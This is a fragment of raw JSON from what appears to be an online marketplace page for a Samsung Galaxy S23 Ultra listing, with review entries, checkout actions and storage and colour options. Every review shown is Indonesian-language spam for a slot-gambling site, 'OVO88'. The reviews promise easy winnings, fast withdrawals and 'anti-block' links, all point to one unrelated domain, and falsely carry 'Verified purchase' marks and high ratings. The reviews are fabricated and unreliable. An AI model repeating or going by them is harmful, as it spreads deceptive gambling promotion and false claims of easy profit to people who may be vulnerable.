                                    "text": "Nyepin santai sore hari di situs slot gacor sambil lihat sunset "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Oct 01, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Wakwaw",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://juantorreslopez.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Wakwaw rated this 5 out of 5 stars on Oct 01, 2025"
                              }, {
                                "reviewId": "10000000317835730",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gacor tiap hari"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Beneran over power deh ini situs terpercaya "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 27, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Arip Bulit",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://juantorreslopez.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Greg rated this 5 out of 5 stars on Sept 27, 2025"
                              }, {
                                "reviewId": "10000000311949974",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "OVO88 PALING BEST"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Link Anti Blokir Anti Lemot,, Paling cocok untuk main slot gacor deh pokoknya"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 13, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Nwokolo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://juantorreslopez.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Nwokolo rated this 5 out of 5 stars on Dec 13, 2025"
                              }, {
                                "reviewId": "10000000326508644",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Zong Sekali Untung Berkali-kali"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Pecahan tumblingnya ga pernah zonk,, mantap bosku terimakasih atas kerjasamanya"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sep 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Widodo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://juantorreslopez.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "4 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4.0"
                                    }],
                                    "value": 4
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Widodo rated this 4 out of 5 stars on Sep 12, 2025"
                              }, {
                                "reviewId": "10000000313330322",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Modal Receh Untung Banyak"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "main aman modal dikit cuan banya cuma disini"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Apr 02, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "MalesMikir",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://juantorreslopez.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "MalesMikir rated this 5 out of 5 stars on Apr 02, 2025"
                              }, {
                                "reviewId": "10000000324980086",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Auto nagih main di ovo88"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "bonus new member main slot gacornya cepat banget masuknya"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jul 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Pascol",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://juantorreslopez.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Pascol rated this 5 out of 5 stars on Jul 12, 2025"
                              }, {
                                "reviewId": "10000000314198410",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Terpercaya dan Terbaik"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Terimakasih OVO88 , berkat kamu saya bisa beli motor baru. "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "May 06, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "bara maleng",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://juantorreslopez.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "bara maleng rated this 5 out of 5 stars on May 06, 2025"
                              }, {
                                "reviewId": "10000000322357702",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "untung setiap hari main di OVO88"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Proses Penarikannya Secepat Kilat, sangat bagus situs gacor di ovo88"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 24, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "bara cukiw",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://juantorreslopez.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "bara cukiw rated this 5 out of 5 stars on Dec 24, 2024"
                              }]
                            },
                            "BIN_NUDGE": {
                              "_type": "BinNudgeModule",
                              "meta": {
                                "name": "BIN_NUDGE"
                              },
                              "itemTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA"
                                }]
                              },
                              "itemImage": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA",
                                "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l500.jpg"
                              },
                              "signInCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Sign in to check out",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_SIGN_IN",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_SIGN_IN"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44296",
                                      "sid": "p2349526.m2548.l44296"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1&hideGxo=1&_trksid=p2349526.m2548.l44296"
                                },
                                "actionId": "SIGN_IN"
                              },
                              "guestCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Check out as guest",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_GUEST_CHECKOUT",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}",
                                    "qty": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_GUEST_CHECKOUT"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44297",
                                      "sid": "p2349526.m2548.l44297"
                                    }
                                  }],
                                  "URL": "https://pay.ebay.com/rgxo?action=create&rypsvc=true&pagename=ryp&item=406125476878&TransactionId=-1&rev=5&_trksid=p2380357.l44297&var=676453543141"
                                },
                                "actionId": "GUEST_CHECKOUT"
                              },
                              "closeButton": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "BIN_NUDGE_OVERLAY_CLOSE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:0|li:192081",
                                    "sid": "p2349526.m0.l192081"
                                  }
                                }],
                                "accessibilityText": "Close overlay"
                              }
                            },
                            "REGULATORY_COMMON_MODULE": {
                              "_type": "RegulatoryCommonModule",
                              "region": "REGULATORY_RIVER",
                              "meta": {
                                "name": "REGULATORY_COMMON_MODULE"
                              }
                            },
                            "MSKU": {
                              "_type": "VariationViewModel",
                              "meta": {
                                "name": "MSKU",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:2561",
                                    "trackableId": "01K5JMHT3HCEEZKRSVW52A9BGH",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzSENFRVpLUlNWVzUyQTlCR0gAAAAAAA=="
                                  }
                                }]
                              },
                              "clientSideTracking": {
                                "VARIATION_SELECTION_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:2561|li:8638",
                                    "sid": "p2349526.m2561.l8638"
                                  }
                                }
                              },
                              "selectMenus": [{
                                "id": 1000,
                                "displayLabel": "Color",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [0, 1, 2, 3],
                                "hasPictures": true,
                                "selectedValueId": 0,
                                "accessibilityText": {
                                  "text": "Please select a Color"
                                },
                                "colorVariation": false
                              }, {
                                "id": 1001,
                                "displayLabel": "Storage Capacity",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [4, 5],
                                "hasPictures": false,
                                "selectedValueId": 4,
                                "accessibilityText": {
                                  "text": "Please select a Storage Capacity"
                                },
                                "colorVariation": false
                              }],
                              "menuItemMap": {
                                "0": {
                                  "valueId": 0,
                                  "valueName": "Black",
                                  "displayName": "Black",
                                  "matchingVariationIds": [676453543141, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "1": {
                                  "valueId": 1,
                                  "valueName": "Green",
                                  "displayName": "Green",
                                  "matchingVariationIds": [676453543144, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "2": {
                                  "valueId": 2,
                                  "valueName": "Cream",
                                  "displayName": "Cream",
                                  "matchingVariationIds": [676453543145, 676453543146],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "3": {
                                  "valueId": 3,
                                  "valueName": "Lavender",
                                  "displayName": "Lavender",
                                  "matchingVariationIds": [676453543147, 676453543148],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "4": {
                                  "valueId": 4,
                                  "valueName": "256 GB",
                                  "displayName": "256 GB",
                                  "matchingVariationIds": [676453543145, 676453543147, 676453543141, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "5": {
                                  "valueId": 5,
                                  "valueName": "512 GB",
                                  "displayName": "512 GB",
                                  "matchingVariationIds": [676453543144, 676453543146, 676453543148, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                }
                              },
                              "variationsMap": {
                                "676453543144": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
